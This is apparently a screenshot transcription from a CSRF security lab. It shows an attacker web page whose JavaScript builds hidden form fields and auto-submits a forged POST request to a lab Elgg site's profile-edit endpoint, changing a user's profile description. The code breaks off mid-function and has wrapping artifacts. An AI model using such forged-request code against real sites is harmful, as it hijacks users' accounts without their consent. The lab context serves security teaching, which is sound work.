 root@VM: /var/www/CSRF/Attacker
root@VM: /var/www/CSRF/Attacker 66x24
<html>
<body>
<h1>This page forges an HTTP POST request.</h1>
<script type="text/javascript">
function forge_post()
{
        var fields;
        fields += "<input type=’hidden’ name=’name’ value=’Alice’>
";
        fields += "<input type=’hidden’ name=’briefdescription’ va
lue=’Boby is my HERO!’>";
        fields += "<input type=’hidden’ name=’accesslevel[briefdes
cription]’ value=’2’>";
        fields += "<input type=’hidden’ name=’guid’ value=’42’>";
        var p = document.createElement("form");
        p.action = "http://www.csrflabelgg.com/action/profile/edit
";
        p.innerHTML = fields;
        p.method = "post";
        document.body.appendChild(p);
        p.submit();